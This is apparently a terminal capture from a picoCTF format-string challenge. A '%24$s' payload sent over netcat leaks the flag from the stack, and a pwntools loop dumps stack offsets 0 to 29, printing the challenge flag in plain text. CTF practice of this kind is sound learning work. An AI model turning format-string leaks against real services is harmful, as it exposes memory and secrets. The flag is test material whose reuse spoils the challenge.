 Terminal
Apr 22 13:06
tmux new -s sesh
kali@ubuntu writeup-task/flag_leak » nc saturn.picoctf.net 63310
Tell me a story and then I'll tell you one >> %24$s
Here's a story -
CTF{L34k1ng_Fl4g_0ff_St4ck_6aea3c7c}
^C
kali@ubuntu writeup-task/flag_leak » python3 pyscript.py 130 ↵
pyscript.py:10: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline(payload)
0 b"Here's a story - \n%0$s\n"
1 b"Here's a story - \n%1$s\n"
2 b"Here's a story - \n\x10Q\xf5\xf7\n"
3 b"Here's a story - \n\x81\xc3\xba,\n"
4 b"Here's a story - \n"
5 b"Here's a story - "
6 b"Here's a story - \n(null)\n"
7 b"Here's a story - \n\x07/\n"
8 b"Here's a story - \n\n"
9 b"Here's a story - \n"
10 b"Here's a story - \n(null)\n"
11 b"Here's a story - \n\xb3.\n"
12 b"Here's a story - \n\n"
13 b"Here's a story - \n(null)\n"
14 b"Here's a story - \n\n"
15 b"Here's a story - \n\x83\xc4\x10\x83\xf8\xff\x0f\x84\xba\n"
16 b"Here's a story - \n\x87(\xad\xfbg\xcd\xfb\xf7g\xcd\xfb\xf7g\xcd\xfb\xf7g\xcd\xfb\xf7g\xcd\xfb\xf7g\xcd\xfb\xf7g\xcd\xfb\xf7h\xcd\xfb\xf7\n"
17 b"Here's a story - \n"
18 b"Here's a story - \n(null)\n"
19 b"Here's a story - \nsetresgid\n"
20 b"Here's a story - \n\xa0\xa1\xe8\xf7\n"
21 b"Here's a story - \n\x89\xc7e\xa1\x0c\n"
22 b"Here's a story - \nsetresgid\n"
23 b"Here's a story - \n\n"
24 b"Here's a story - \nCTF{L34k1ng_Fl4g_0ff_St4ck_6aea3c7c}\n"
25 b"Here's a story - \n\xf0\xda\xf6\xf7\n"
26 b"Here's a story - \n\xcd\x83\x04\x08\x10ii\r\n"
27 b"Here's a story - \n"
28 b"Here's a story - "
29 b"Here's a story - \n(null)\n"
kali@ubuntu writeup-task/flag_leak »
[sesh] 0:gdb- 1:zsh* "ubuntu" 13:05 22-Apr-22